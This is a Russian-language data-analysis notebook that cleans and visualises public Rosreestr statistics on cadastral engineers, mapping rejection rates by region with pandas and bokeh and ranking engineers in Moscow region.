* Перевод в нижний регистр тип взыскания.
**Таблица: Статистика:**
* Объединение 2х файлов статистики деятельности;
* Создание колонки `statistics_period` из `year` + `period` (квартал) в формате дат `pandas;`
* Переименование колонок по словарю.
Определим словарь для единообразного переименования колонок, а также функции для очистки данных в разных датасетах
```
# Определим словарь переименования
rename_columns_dict = {
# Все таблицы
"ID":"id",
# Таблица дисциплинарных взысканий
"Мера ДВ": "penalty_type",
"Дата решения о применении меры ДВ": "penalty_decision_date",
"Основание применения меры ДВ": "penalty_decision_reason",
"Дата начала ДВ": "penalty_start_date",
"Дата окончания ДВ": "penalty_end_date",
# Таблица членства в СРО
"date_sro_incl" : "sro_inclusion_date",
"date_sro_excl" : "sro_exclusion_date",
"sro_excl_reason": "sro_exclusion_reason",
# Таблица общей информации
"date_added" : "added_date",
"date_sro": "sro_date",
"name": "full_name",
# Таблица статистики
"total_decisions": "decisions_total",
"rejections_27fz": "decisions_27fz",
}
```
```
def clean_general_df(df_to_clean:pd.DataFrame) -> pd.DataFrame:
"""Function to clean raw general info. Returns cleaned df"""
df_clean = (
df_to_clean.copy()
# Разбираем attestat на необходимые поля
.assign(att_number = lambda x: x.attestat.str.split("_").str[0])#.str.split(" ").str[1])
.assign(att_number = lambda x: x.att_number.str.split(" ").str[1])
.assign(att_date = lambda x: x.attestat.str.split("дата выдачи: ").str[1])
.drop("attestat", axis=1)
# Разбираем ФИО. При такой реализации могут быть ошибки в нестандартных именах
.assign(first_name = lambda x: x.name.str.split(" ").str[1])
.assign(last_name = lambda x: x.name.str.split(" ").str[0])
.assign(middle_name = lambda x: x.name.str.split(" ").str[-1])
# Переименовываем колонки по словарю
.rename(columns=rename_columns_dict)
# Меняем формат данных
.assign(reg_number = lambda x: x.reg_number.astype("Int64"))
# Меняем формат дат
.assign(added_date = lambda x: pd.to_datetime(x.added_date, format="%d.%m.%Y", errors="ignore").dt.date)
.assign(sro_date = lambda x: pd.to_datetime(x.sro_date, format="%d.%m.%Y", errors="ignore").dt.date)
.assign(att_date = lambda x: pd.to_datetime(x.att_date, format="%d.%m.%Y", errors="ignore").dt.date)
)
return df_clean
def clean_sro_membership_df(df_to_clean:pd.DataFrame) -> pd.DataFrame:
"""Function to clean raw SRO membership info. Returns cleaned df"""
df_clean = (
df_to_clean.copy()
# Переименовываем колонки по словарю
.rename(columns=rename_columns_dict)
# Меняем формат дат
.assign(sro_inclusion_date = lambda x: pd.to_datetime(x.sro_inclusion_date, format="%d.%m.%Y", errors="coerce").dt.date)
.assign(sro_exclusion_date = lambda x: pd.to_datetime(x.sro_exclusion_date, format="%d.%m.%Y", errors="coerce").dt.date)
)
return df_clean
def clean_penalties_df(df_to_clean:pd.DataFrame) -> pd.DataFrame:
"""Function to clean raw penalties info. Returns cleaned df"""
df_clean = (
df_to_clean.copy()
# Переименовываем колонки по словарю
.rename(columns=rename_columns_dict)
# Меняем формат дат
.assign(penalty_decision_date = lambda x: pd.to_datetime(x.penalty_decision_date, format="%d.%m.%Y", errors="coerce").dt.date)
.assign(penalty_start_date = lambda x: pd.to_datetime(x.penalty_start_date, format="%d.%m.%Y", errors="coerce").dt.date)
.assign(penalty_end_date = lambda x: pd.to_datetime(x.penalty_end_date, format="%d.%m.%Y", errors="coerce").dt.date)
# Переводим в нижний регистр тип взыскания
.assign(penalty_type = lambda x: x.penalty_type.str.lower())
)
return df_clean
def clean_statistics_df(df_to_clean:pd.DataFrame) -> pd.DataFrame:
"""Function to clean raw statistics info. Returns cleaned df"""
df_clean = (
df_to_clean.copy()
# Переименовываем колонки по словарю
.rename(columns=rename_columns_dict)
# Создадим колонку с периодами деятельности
.assign(statistics_period = lambda x: x.period.astype(str)+ "-"+ x.year.astype(str))
.assign(statistics_period = lambda x: (pd.to_datetime(x.statistics_period, format="%m-%Y",errors="coerce") + pd.offsets.MonthEnd(0)).dt.date)
.assign(quarter = lambda x: (x.period/3).astype("int64"))
)
return df_clean
```
```
# Сохраним очищенные данные в общий словарь
dt_dict["general_info"]["data_clean"] = clean_general_df(dt_dict["general_info"]["data_raw"])
dt_dict["statistics_1"]["data_clean"] = clean_statistics_df(dt_dict["statistics_1"]["data_raw"])
dt_dict["statistics_2"]["data_clean"] = clean_statistics_df(dt_dict["statistics_2"]["data_raw"])
dt_dict["sro_membership"]["data_clean"] = clean_sro_membership_df(dt_dict["sro_membership"]["data_raw"])
dt_dict["penalties"]["data_clean"] = clean_penalties_df(dt_dict["penalties"]["data_raw"])
dt_dict["statistics"] = {"data_clean": pd.concat([dt_dict["statistics_1"]["data_clean"], dt_dict["statistics_2"]["data_clean"], ])}
for k, v in dt_dict.items():
display(v.get("data_clean").head(3))
```
### Анализ
#### Анализ выданных аттестатов кад. инженеров
Посмотрим внимательнее на признак "Номер аттестата" `att_number` и попробуем понять, значат ли что-то цифры его составляющие. Больше всего мы бы хотели вытащить информацию о регионах выдачи аттестатов и, может быть, одна из цифр кодирует регион. Если это так, то регионов должно быть около 85, а максимальное количество инженеров ожидается в 50-м, 77-м, 78-м регионах.
```
_att_number_df = dt_dict["general_info"].get("data_clean")["att_number"]
_att_number_df = _att_number_df.str.split("-", expand=True)
_att_number_df = _att_number_df.dropna()
_att_number_df = _att_number_df.astype("int64", errors="raise")
_att_number_df = _att_number_df.rename(columns={0: "smt_0", 1: "smt_1", 2: "smt_2"})
display(_att_number_df["smt_0"].nunique())
display(_att_number_df["smt_1"].nunique())
display(_att_number_df["smt_2"].nunique())
```
83
7
1577
Отлично! Гипотеза пока не опровергнута.
* Количество уникальных объектов первой части атт.номера близко кол-ву субъектов рф;
* Вторая часть номера тоже представляет интерес: уникальных значений всего 7. Но что это может быть - пока не понятно.
Проверим количество аттестатов по предполагаемому признаку региона
```
# Посчитаем количество аттестатов по регионам
regions_att_count = (
_att_number_df.groupby(by="smt_0")
.agg(attestat_count=("smt_0", "count"))
.sort_values(by="attestat_count", ascending=False)
).reset_index().rename(columns={"smt_0":"region"})
regions_att_count["rank_by_count"] = regions_att_count["attestat_count"].rank(ascending=False)
regions_att_count.head(5)
```
Визуализируем данные. Для образовательных целей данного проекта графики будут строиться с помощью библиотеки bokeh. Да, есть более удобные высокоуровневые библиотеки. Например, pandas-bokeh или hvplot. Последний даже мождет выступать в качестве бэкенда для графиков pandas вместо дефолтного matplotlib (pandas plotting backend docs). Однако хочется лучше понять bokeh и, в первую очередь, его возможности по более низкоуровневой кастомизации графиков.
```
source = ColumnDataSource(regions_att_count)
# Определяем цветовой mapper для раскраски в зависимости от количества аттестатов
mapper = linear_cmap(
field_name="attestat_count",
palette=Viridis256,
low=min(regions_att_count.attestat_count),
high=max(
regions_att_count.attestat_count,
),
)
# Определим данные, показываемые при наведении на график
# Наведем красоту в форматах представления данных
TOOLTIPS = [
("Код региона", "@region"),
("Количество аттестатов", "@attestat_count{0.0a}"),
("Ранг по кол-ву аттестатов", "@rank_by_count{0o}"), #1 -> 1st, 2 -> 2nd
]
p = figure(
plot_height=400,
plot_width=1000,
tooltips = TOOLTIPS,
title = "Количество аттестатов по предполагаемому атрибуту региона"
)
p.vbar(
x="region",
top="attestat_count",
color=mapper,
source=source,
)
# Кастомизируем оси
p.xaxis.axis_label = "Код региона"
p.yaxis.formatter = NumeralTickFormatter(format='0a')
p.yaxis.axis_label = "Количество аттестатов"
show(p)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/1_attestats_count.html)
Гипотеза о том, что в номере аттестата закодирован регион выдачи, кажется, подтвердилась.
* Наибольшее количество аттестатов выдано в Москве (77);
* Удивительно, но на 2-м и 3-м месте, обгоняя Московскую Область (50), находятся Краснодарский край (23) и Республика Башкортостан (02).
Дополним очищенный датасет с основной информацией по кадастровым инженерам данными о регионе. Для удобства дальнейшей интерпретации численных обозначений регионов скачаем "подсказку"
```
# Скачаем данные о регионах из репозитория HFLabs. Спасибо ребятам за инфо в удобном формате
region_naming = pd.read_csv(
"https://raw.githubusercontent.com/hflabs/region/master/region.csv",
dtype=object,
)
# Достаем необходимые поля из таблицы регионов
geoname_df = region_naming.loc[:, ["kladr_id", "geoname_name", "iso_code"]]
geoname_df["code"] = geoname_df["kladr_id"].str[0:2]
#geoname_df["iso_code"] = geoname_df["iso_code"].str.replace("-", ".")
display(geoname_df.head(3))
# Смерджим данные в датафрейм с основной информацией
general_info_clean = dt_dict["general_info"].get("data_clean").copy()
general_info_clean["att_region"] = (
general_info_clean["att_number"].str.split("-", expand=False).str[0]
)
general_info_clean = general_info_clean.merge(
geoname_df[["geoname_name", "code", "iso_code"]],
how='left',
left_on="att_region",
right_on="code",
).drop("code", axis=1)
# Посмотрим на результат и сохраним в словаре с данными
display(general_info_clean.head(3))
dt_dict["general_info"]["data_clean"] = general_info_clean
```
#### Анализ статистики деятельности кад.инженеров
Проанализируем статистику деятельности кад.инженеров во времени:
* Посчитаем суммарное количество отказов по всем причинам;
* Посчитаем долю отказов.
(!) Так как обработка документов Росреестром растянуто во времени, могут быть кварталы, когда количество полученных в периоде отказов (по сути, по поданным ранее документам) превышает количество поданных в периоде документов
```
statistics_df = dt_dict["statistics"]["data_clean"]
cols_to_sum = ["decisions_27fz", "decisions_mistakes", "decisions_suspensions"]
statistics_df["rejections_total"] = statistics_df[cols_to_sum].sum(axis=1)
statistics_df["acceptions_total"] = statistics_df["decisions_total"] - statistics_df["rejections_total"]
statistics_df["rejections_share"] = (
statistics_df["rejections_total"] / statistics_df["decisions_total"]
)
statistics_df["acceptions_share"] = (
statistics_df["acceptions_total"] / statistics_df["decisions_total"]
)
display(statistics_df.head(3))
```
Посмотрим на агрегированную статистику отказов во времени. Так как отказы Росрееста получаются с временным лагом, возможна ситуация, когда доля отказов > 1. Данные по кварталам представлены накопленным итогом.
```
# Подготовим данные для Bokeh
_df = statistics_df.replace([np.inf, -np.inf], np.nan, inplace=False).dropna()
# Посчитаем суммарное количество принятых и отвергнутых документов по кварталам
period_stat_df = (
_df[["acceptions_total", "rejections_total", "statistics_period"]]
.groupby("statistics_period")
.sum()
.reset_index()
)
period_stat_df["rejections_share"] = period_stat_df["rejections_total"] / (
period_stat_df["rejections_total"] + period_stat_df["acceptions_total"]
)
source = ColumnDataSource(period_stat_df)
# Определим данные, показываемые при наведении на график
# И наведем красоту в форматах отображения данных
hover_1 = HoverTool(
tooltips=[
("Период", "@statistics_period{%m-%Y}"),
("Количество аксептов", "@acceptions_total{0.0a}"),
("Количество отказов", "@rejections_total{0.0a}"),
("Доля отказов", "@rejections_share{0.0%}"),
],
formatters={
"@statistics_period" : 'datetime', # use 'datetime' formatter for '@date' field
},
)
# Возьмем 2 цвета из палитры Viridis
colors = viridis(2)
# Определяем график
p = figure(
width=1000,
height=400,
title="Поквартальное (накопленное за год) количество одобренных и отвегнутых документов",
toolbar_location=None,
x_axis_type="datetime",
tools=[hover_1],
)
# Добавляем на график данные
p.vbar_stack(
["acceptions_total", "rejections_total"],
# Ось Х - это ось времени, где базовая единица миллисекунда.
# Поэтому ширину столбцов необходимо указывать достаточно большую
width=5e9,
x="statistics_period",
color=colors,
source=source,
)
# Кастомизируем названия осей
p.xaxis.axis_label = "Период"
p.yaxis.formatter = NumeralTickFormatter(format='0.0a')
p.yaxis.axis_label = "Количество документов"
show(p)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/2_docs_total_and_rejections_count.html)
Мы видим, что с начала 2019 года явно поменялась структура и/или подход к проверке документов: при сохранении общей динамики и сезонности, количество отказов возрасло многократно. В [вики](#https://ru.wikipedia.org/wiki/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D0%B0_%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9_%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8,_%D0%BA%D0%B0%D0%B4%D0%B0%D1%81%D1%82%D1%80%D0%B0_%D0%B8_%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8) ведомства ничего примечательного относительно 2018-2019 годов не написано, да и на [TAdvisor](#https://www.tadviser.ru/index.php/%D0%A1%D1%82%D0%B0%D1%82%D1%8C%D1%8F:%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5_%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8_%D0%B2_%D0%A0%D0%BE%D1%81%D1%80%D0%B5%D0%B5%D1%81%D1%82%D1%80%D0%B5) тоже ничего примечательного в данные периоды.
Также достаточно странным выглядит околонулевой выброс отказов в 1 кв. 2020 года.
Посмотрим на динамику доли отказов
```
# Подготовим данные дополнив расчетом доли принятых документов
period_stat_df["acceptions_share"] = period_stat_df["acceptions_total"] / (
period_stat_df["rejections_total"] + period_stat_df["acceptions_total"]
)
source_2 = ColumnDataSource(period_stat_df)
# Определим данные, показываемые при наведении на график
# И наведем красоту в форматах отображения данных
hover_2 = HoverTool(
tooltips=[
("Период", "@statistics_period{%m-%Y}"),
#("Количество аксептов", "@acceptions_total{0.0a}"),
#("Количество отказов", "@rejections_total{0.0a}"),
("Доля отказов", "@rejections_share{0.0%}"),
("Доля акцептов", "@acceptions_share{0.0%}"),
],
formatters={
"@statistics_period" : 'datetime', # use 'datetime' formatter for '@date' field
},
)
# Возьмем 2 цвета из палитры Viridis
colors = viridis(2)
# Определяем график
p2 = figure(
width=1000,
height=400,
title="Поквартальная (накопленная за год) доля одобренных и отвегнутых документов",
toolbar_location=None,
x_axis_type="datetime",
tools=[hover_2],
)
# Добавляем на график данные
p2.vbar_stack(
["acceptions_share", "rejections_share"],
# Ось Х - это ось времени, где базовая единица миллисекунда.
# Поэтому ширину столбцов необходимо указывать достаточно большую
width=5e9,
x="statistics_period",
color=colors,
source=source_2,
)
# Кастомизируем названия осей
p2.xaxis.axis_label = "Период"
p.yaxis.formatter = NumeralTickFormatter(format='0%')
p2.yaxis.axis_label = "Доля документов"
show(p2)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/3_rejections_share.html)
### Геовизуализация
Визуализируем данные на карте России. Для этого получим границы регионов с помощью `OpenStreetMaps` и его `Overpass API` для запросов. Большой аналитической ценности в данном этапе анализа нет - все можно увидеть в таблице, но так как цель данного анализа образовательная, то очень хотелось научиться визуализировать данные именно по РФ и реализовать и этот функционал.
Для тех, кто хотел бы чуть больше узнать о геоданных/геовизуализации крайне рекомендую архив курса Университета Хельсинки [Henrikki Tenkanen and Vuokko Heikinheimo, Digital Geography Lab, University of Helsinki](#https://automating-gis-processes.github.io/site/). Наверное, это один из лучших и комплексных мануалов, расказывающий (кратко, но по делу) весь процесс end-to-end
```
import pandas as pd
import requests
import geopandas as gpd
from osm2geojson import json2geojson
# Создадим запрос административных границ регионов
overpass_url = "http://overpass-api.de/api/interpreter"
overpass_query = """
[out:json];
rel[admin_level=4]
[type=boundary]
[boundary=administrative]
["ISO3166-2"~"^RU"];
out geom;
"""
# Запрашиваем данные и формируем GeoDataFrame
response = requests.get(overpass_url,
params={'data': overpass_query})
response.raise_for_status()
data = response.json()
geojson_data = json2geojson(data)
gdf_osm = gpd.GeoDataFrame.from_features(geojson_data)
# Конвертируем словари тэгов ответа на запрос в колонки
df_tags = gdf_osm["tags"].apply(pd.Series)
# Определим, какие колонки оставить для дальнейшего анализа
# По сути - удалим переводы наименовая регионов на разные языки, оставив ru и en
cols_keep = []
for col in list(df_tags.columns):
if "name:" not in col:
cols_keep.append(col)
cols_keep.extend(["name:en", "name:ru"])
# Получим финальный геодатафрейм с нужными колонками
gdf_full = pd.concat([gdf_osm, df_tags.loc[:,cols_keep]], axis=1)
display(gdf_full.head())
```
Наиболее быстрый и простой метод построить интерактивную карту с `Bokeh` - воспользоваться более высокоуровневой библиотекой `pandas_bokeh`, которая поддерживает данные геоформата. Приведем пример и выведем интерактивную карту регионов РФ.
```
# Установим координатную систему Coordinate Reference System (CRS)
gdf_full_mercator = gdf_full.set_crs('epsg:4326')
gdf_full_mercator.plot_bokeh(
figsize = (1000, 600),
simplify_shapes=20000,
hovertool_columns=["name:ru"],
title="Пустая карта РФ",
xlim=[20, 180],
ylim=[40, 80],
)
```
### Анализ общего количества документов
Подготовим статистику для визуализации и объединим с данными о границах регионов:
```
_df = statistics_df.replace([np.inf, -np.inf], np.nan, inplace=False).dropna()
_df_general = dt_dict["general_info"]["data_clean"]
_df = _df.merge(_df_general, how="left", on="id")
_df.head(3)
_df3 = (_df[["decisions_total","acceptions_total","rejections_total", "year", "att_region","iso_code"]]
.groupby(["year", "iso_code"])
.sum())
# Пересчитаем доли на агрегатах
_df3["rejections_share"] = (
_df3["rejections_total"] / _df3["decisions_total"]
)
_df3["acceptions_share"] = (
_df3["acceptions_total"] / _df3["decisions_total"]
)
annual_reg_stat = _df3.reset_index()
display(annual_reg_stat.head(3))
```

```
reg_stat_2021 = annual_reg_stat.loc[annual_reg_stat["year"]==2021,]
reg_stat_2021 = reg_stat_2021.replace("",np.nan).dropna()
points_to_map = gdf_full_mercator.merge(reg_stat_2021, how="left", left_on="ISO3166-2", right_on="iso_code")
#Replace NaN values to string 'No data'.
points_to_map.loc[:,["year","decisions_total","acceptions_total","rejections_total", "rejections_share"]].fillna('No data', inplace = True)
points_to_map.head()
```

```
plot_total_counts = points_to_map.plot_bokeh(
figsize = (1000, 600),
simplify_shapes=20000,
hovertool_columns=["name:ru", "decisions_total","acceptions_total","rejections_total", "rejections_share"],
dropdown = ["decisions_total","acceptions_total","rejections_total"],
title="2021",
colormap="Viridis",
colorbar_tick_format="0.0a",
xlim=[20, 180],
ylim=[40, 80],
return_html=True,
show_figure=True,
)
# Export the HTML string to an external HTML file and show it:
with open("plot_total_counts.html", "w") as f:
f.write((r"""""" + plot_total_counts))
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/5_plot_total_counts)
### Анализ отказов
```
plot_rejections = points_to_map.plot_bokeh(
figsize=(1000, 600),
simplify_shapes=20000,
hovertool_columns=[
"name:ru",
"decisions_total",
"acceptions_total",
"rejections_total",
"rejections_share",
],
dropdown=["rejections_share"],
title="2021",
colormap="Viridis",
colorbar_tick_format="0%",
xlim=[20, 180],
ylim=[40, 80],
return_html=True,
show_figure=True,
)
# Export the HTML string to an external HTML file and show it:
with open("plot_rejections.html", "w") as f:
f.write(r"""""" + plot_rejections)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/6_plot_rejections)
Визуализируем изменение доли отказов по регионам во времени. Ранее мы определили, что отказы "поперли" только с 2019 года. Соответственно статистику отобразим с этого момента. Для этого агрегируем данные по годам/регионам и подготовим `dataframe` в `wide` формате для возможности отображения на географике.
```
display(annual_reg_stat.head())
statistics_df_wide = annual_reg_stat.pivot(index="iso_code", columns=["year",])
# Убираем мультииндекс и объединяем название колонок с годами
statistics_df_wide.columns = ['_'.join((col[0],str(col[1]))) for col in statistics_df_wide.columns]
statistics_df_wide.reset_index(inplace=True)
statistics_df_wide.head()
```

```
# Replace NaN values to string 'No data'.
statistics_df_wide.fillna('No data', inplace = True)
# Combine statistics with geodataframe
history_to_map = gdf_full_mercator.merge(statistics_df_wide, how="left", left_on="ISO3166-2", right_on="iso_code")
#Specify slider columns:
slider_columns = ["rejections_share_%d"%i for i in range(2019, 2022)]
#Specify slider columns:
slider_range = range(2019, 2022)
plot_rejections_slider = history_to_map.plot_bokeh(
figsize = (1000, 600),
simplify_shapes=20000,
hovertool_columns=["name:ru"]+slider_columns,
slider=slider_columns,
slider_range=slider_range,
slider_name="Year",
title="Изменение доли отказов по регионам/годам",
colormap="Viridis",
colorbar_tick_format="0%",
xlim=[20, 180],
ylim=[40, 80],
return_html=True,
show_figure=True,
)
# Export the HTML string to an external HTML file and show it:
with open("plot_rejections_slider.html", "w") as f:
f.write(r"""""" + plot_rejections_slider)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/7_plot_rejections_slider)
В 2020 году лидером по доле отказов была Астраханская область. "Зарезано" 90% поданных документов. В 2021 году в лидеры вырывается Московская область с 73% отказов.
Цифры колоссальные, если учесть сколько труда стоит за каждым из документов:
* как минимум, несколько часов работы кадастрового инженера;
* сходить в МФЦ (в лучшем случае) и подать их;
* время сотрудников Росреестра на формирование отказа.
Речь идет буквально о **сотнях тысяч** человекочасов не самых дешевых сотрудников ежегодно. В пустоту. Более того, за каждым отказом есть своя история расстройства семьи, неначатого бизнеса, затянутого инвестпроекта.
Система с такой долей отказов - ущербная, не работающая. Я могу лишь строить догадки, что такой уровень отказов выгоден самим кадастровым инженерам и повышает корупционную емкость кадастрового дела. Все при деле, работают.
С учетом природы работы бюрократической машины, у меня есть предположение, что среди всей массы кадастровых инженеров существуют очень *талантливые* люди, которые подают много документов и не сталкиваются с заградительными барьерами отказов. А "среднестатистический" кадастровый инженер получает гораздо бОльшую долю отказов, чем было рассчитано выше. Проверим гипотезу проанализировав индивидуальную эффективность кад.инженеров.
### Анализ работы индивидуальных инженеров
```
# Объединим датасеты статистики работы и общей информации по кад.инженерам
kadeng_stat = statistics_df.copy()
_df_general = dt_dict["general_info"]["data_clean"]
kadeng_stat = kadeng_stat.merge(_df_general, how="left", on="id")
# Сгруппируем данные по кадастровым инженерам и годам
kadeng_stat_agg = (kadeng_stat[["decisions_total","acceptions_total","rejections_total", "year","id", "att_region"]]
.groupby(["att_region","id", "year"])
.sum())
# Пересчитаем доли на агрегатах
kadeng_stat_agg["rejections_share"] = (
kadeng_stat_agg["rejections_total"] / kadeng_stat_agg["decisions_total"]
)
kadeng_stat_agg["acceptions_share"] = (
kadeng_stat_agg["acceptions_total"] / kadeng_stat_agg["decisions_total"]
)
kadeng_stat_agg.replace([np.inf, -np.inf], np.nan, inplace=True)
kadeng_stat_agg = kadeng_stat_agg.reset_index(drop=False)
```
```
kadeng_stat_agg.loc[kadeng_stat_agg["year"] == 2021].describe()
```

```
decisions_total_hist = kadeng_stat_agg.loc[kadeng_stat_agg["year"] == 2021].plot_bokeh(
kind="hist",
bins = 100,
y=["decisions_total"],
xlim=(0, 3000),
vertical_xlabel=True,
show_average = True,
title = "РФ_2021: Количество поданных документов",
show_figure=False,
)
rejections_share_hist = kadeng_stat_agg.loc[kadeng_stat_agg["year"] == 2021].dropna().plot_bokeh(
kind="hist",
bins=np.arange(0, 3.5, 0.1),
y="rejections_share",
xlim=(0, 2),
vertical_xlabel=True,
show_average = True,
title = "РФ_2021: Доля отказов",
show_figure=False,
)
plot_kad_eng_stat = pandas_bokeh.plot_grid([[decisions_total_hist, rejections_share_hist]], width=400, height=300, return_html=True,)
# Export the HTML string to an external HTML file and show it:
with open("plot_kad_eng_stat.html", "w") as f:
f.write(r"""""" + plot_kad_eng_stat)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/8_plot_kad_eng_stat)
В 2021 году средняя доля отказов в группировке по кадастровым инженерам составляет почти 25% - вдвое больше, чем доля отказов по суммарному количеству документов. Гипотеза: есть небольшое количество "супер-успешных" кадастровых инженеров, с большим количеством поданных документов, которые "проходят" на отлично и которые вытягивают среднюю статистику
Посмотрим аналогичную статистику по Московской области
```
def plot_hist_by_region(year, region_num, kadeng_stat_agg):
if isinstance(region_num, int):
region_num=str(region_num)
_decisions_total_hist = kadeng_stat_agg.loc[((kadeng_stat_agg["year"] == year) & (kadeng_stat_agg["att_region"] == region_num))].plot_bokeh(
kind="hist",
bins = 30,
y=["decisions_total"],
#xlim=(0, 3000),
vertical_xlabel=True,
show_average = True,
title = f"{region_num}_{year}: Количество поданных документов", #"РФ 2021: Количество поданных документов",
show_figure=False,
)
_rejections_share_hist = kadeng_stat_agg.loc[((kadeng_stat_agg["year"] == year) & (kadeng_stat_agg["att_region"] == region_num))].dropna().plot_bokeh(
kind="hist",
#bins=np.arange(0, 2.5, 0.1),
bins = 30,
y=["rejections_share"],
#xlim=(0, 2.5),
vertical_xlabel=True,
show_average = True,
title = f"{region_num}_{year}: Доля отказов",
show_figure=False,
)
return [_decisions_total_hist, _rejections_share_hist]
plots_list = plot_hist_by_region(2021, 50, kadeng_stat_agg)
plot_kad_eng_stat_50 = pandas_bokeh.plot_grid([plots_list], width=400, height=300, return_html=True,)
# Export the HTML string to an external HTML file and show it:
with open("plot_kad_eng_stat_50.html", "w") as f:
f.write(r"""""" + plot_kad_eng_stat_50)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/9_plot_kad_eng_stat_50)
Для жителей Московской области или москвичей, кто хотел бы решить земельные вопросы, статистика неутешительная. "Средний" кадастровый инженер получил в 2021 году **98% отказов**.
Определим лидеров и аутсайдеров среди кадастровых инженеров. Дальнейший анализ сделаем для данных по Московской области за последние 3 года (2019-2021). Нас интересует рэнкинг по количеству документов (больше - лучше) и доле отказов (больше - хуже).
```
years = [2019, 2020, 2021]
region_num = "50"
kadeng_stat_50 = kadeng_stat_agg.loc[((kadeng_stat_agg["year"].isin(years) ) & (kadeng_stat_agg["att_region"] == region_num))]
# Переведем в wide форму
kadeng_stat_50_wide = kadeng_stat_50.pivot(index=["att_region", "id"], columns=["year",])
# Убираем мультииндекс и объединяем название колонок с годами
kadeng_stat_50_wide.columns = ['_'.join((col[0],str(col[1]))) for col in kadeng_stat_50_wide.columns]
kadeng_stat_50_wide.reset_index(inplace=True)
# Дополним данными ФИО и аттестата кад.инженера
kadeng_stat_50_wide = kadeng_stat_50_wide.merge(general_info_clean, how="left", left_on="id", right_on="id")
kadeng_stat_50 = kadeng_stat_50.merge(general_info_clean, how="left", left_on="id", right_on="id")
display(kadeng_stat_50_wide.head())
display(kadeng_stat_50.head())
```

```
cols_to_plot = [
"decisions_total",
"acceptions_total",
"rejections_total",
"rejections_share",
"full_name",
"att_number",
"att_date",
"year",
]
#Use the field name of the column source
mapper = linear_cmap(field_name='year', palette=Viridis3, low=2019 ,high=2021)
source = ColumnDataSource(data=kadeng_stat_50.loc[:, cols_to_plot])
TOOLTIPS = [
("Год", "@year"),
("ФИО", "@full_name"),
("Всего решений", "@decisions_total"),
("Доля отказов", "@rejections_share{(0%)}"),
("Аттестат", "@att_number"),
]
p = figure(width=800, height=400, tooltips=TOOLTIPS, title="Количество решений Росреестра: всего и отказов",)
p.circle(
"rejections_total",
"decisions_total",
source=source,
color = mapper,
legend_group = "year"
)
p.legend.location = "top_left"
p.xaxis.axis_label = "Количество отказов"
p.xaxis.formatter = NumeralTickFormatter(format='0')
p.yaxis.axis_label = "Количество решений"
# Output to file / notebook
reset_output()
#output_file("plot_kad_eng_50_2019_2021.html")
#save(p)
output_notebook()
show(p)
```
Интерактивный график доступен [по ссылке](https://jenkuro.github.io/rosreestr_statistics/10_plot_kad_eng_50_2019_2021)
```
cols_to_plot = ["decisions_total", "acceptions_total", "rejections_total", "rejections_share", "full_name", "att_number", "att_date", "year", ]
kadeng_stat_50.loc[:,cols_to_plot]
```
Выбор лучших кад.инженеров по Московской области
------------------------------------------------
Определим лучших кадастровых инженеров по Московской области
```
kadeng_stat_50_wide.head(3)
# Определим правила ренкинга: для колонок где "меньше-лучше" используем параметр ascending = True
cols_to_rank = {
"decisions_total": False,
"acceptions_total": False,
"rejections_share": True,
}
years_to_rank = [2019, 2020, 2021]
# Функция создания колонок с рангом по разным показателям/годам
def rank_kad_eng(df, cols_to_rank, years_to_rank):
for year in years_to_rank:
for col, asc_param in cols_to_rank.items():
df[f"rank_{col}_{year}"] = df[f"{col}_{year}"].rank(
na_option="bottom",
ascending=asc_param,
method="min",
)
return df
kadeng_stat_50_ranked = rank_kad_eng(kadeng_stat_50_wide, cols_to_rank, years_to_rank)
# Определим интегральный взвешенный показатель, учитывающий активность и доли отказов
# Веса определил исходя из своего видения важности критериев
# Для своих целей я решил 2019 не использовать, его вес будет 0
ranking_weights = {
# Sum to 1
"years_weights": {
2019: 0,
2020: 0.25,
2021: 0.75,
},
# Sum to 1
"indicator_weights": {
"decisions_total": 0.25,
"rejections_share": 0.75,
"acceptions_total": 0,
},
}
def integral_rank(df, ranking_weights):
df["integral_rank"] = 0
for year, year_weight in ranking_weights.get("years_weights").items():
for indicator, ind_weight in ranking_weights.get("indicator_weights").items():
df["integral_rank"] = (
df["integral_rank"]
+ df[f"rank_{indicator}_{year}"] * year_weight * ind_weight
)
return df
kadeng_stat_50_integral = integral_rank(kadeng_stat_50_ranked, ranking_weights)
display(
kadeng_stat_50_integral.sort_values(by="integral_rank").head(10).T
)
```
Предварительные выводы
----------------------
Статистика по Московской Области крайне печальная:
* Росреестр отказывает по 3/4 поданных документов;
* Среднестатистический кад. инженер в 2021 году в Московской области получил 98% отказов.
Я не буду размышлять и строить гипотезы о коррупциогенной природе такого уровня отказов. В любом случае, такие цифры выглядят, как минимум, как саботаж нормальной работы и перекладывание ответственности с Росреестра на Суды (куда вынуждены идти люди, которым надо решить земельные вопросы). Возникают сомнения в целесообразности существования структуры (включая немаленькие бюджеты, в том числе на ИТ и сотрудников), чья суть деятельности сводится к практически 100% отказу.
Допущения и ограничения анализа
-------------------------------
У нас нет достоверных данных о том, по какому региону подавал документ тот или иной кад.инженер. Мы исходим из допущения о том, что кад.инженер работает в регионе, где ему выдан аттестат. Уверен, есть исключения (наверняка, в регионе получить аттестат может быть проще), но уверен, полученные данные близки к реальности.
Следующие шаги
--------------
ML/Статистика:
